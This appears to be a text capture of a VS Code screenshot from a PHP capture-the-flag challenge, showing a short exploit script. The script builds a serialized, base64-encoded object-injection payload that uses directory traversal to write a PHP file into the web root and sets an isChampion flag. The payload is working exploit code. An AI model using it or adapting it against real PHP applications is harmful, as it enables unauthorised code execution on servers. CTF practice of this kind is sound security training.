 File Edit Selection View Go Run Terminal Help
public
EXPLORER
OPEN EDITORS
Welcome
utils.php src\classes
test.php
trainer.php src\classes
PUBLIC
src
classes
trainer.php
utils.php
public
champ.php
index.php
description.md
docker-compose.yml
Dockerfile
flag.txt
test.php
OUTLINE
TIMELINE
Welcome utils.php test.php trainer.php
test.php > ...
1 <?php
2 class Utils {
3     private $error;
4     private $logfile;
5
6     function __construct() {
7         $this->logfile = "a/../../../../../../var/www/html/a.php";
8         $this->error = '<?php phpinfo(); ?>' ;
9     }
10
11     public function writelog() {
12         file_put_contents("/tmp/logs/".date('H_i_s').$this->logfile, $this->error);
13     }
14 }
15
16 class Trainer {
17     public $name;
18     public $starter;
19     public $isChampion;
20
21     public function __construct($name, $starter) {
22         $this->name = $name;
23         $this->starter = $starter;
24         $this->isChampion = true;
25     }
26 }
27
28 $a = new Utils();
29 $b = new Trainer($a, 'charmander', true);
30 $c = serialize($b);
31 $d = base64_encode($c);
32 print($d);
33 ?>
0 0 0 Connect
Ln 32, Col 11 Spaces: 4 UTF-8 CRLF PHP Go Live
ENG
6:42 PM
12/17/2023
2